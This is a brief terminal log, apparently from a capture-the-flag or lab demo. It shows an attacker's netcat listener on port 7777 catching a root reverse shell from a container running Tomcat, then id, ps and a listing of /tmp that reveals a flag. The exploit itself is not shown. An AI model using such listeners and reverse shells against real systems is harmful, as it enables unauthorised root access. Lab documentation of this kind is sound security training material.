 ┌──(kali㉿attacker)-[~]
└─$ nc -l -p 7777
root@1e25824b8047:/demo# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1e25824b8047:/demo# ps
ps
PID TTY TIME CMD
40 pts/0 00:00:00 bash
49 pts/0 00:00:00 bash
53 pts/0 00:00:00 ps
root@1e25824b8047:/demo# ls /tmp
ls /tmp
flag-{bmh1ecc2c67-fb68-4d00-a4cd-42c4aa8be504}
hsperfdata_root
tomcat-docbase.1889956794525679957.8080
tomcat.6916995634504782808.8080
root@1e25824b8047:/demo#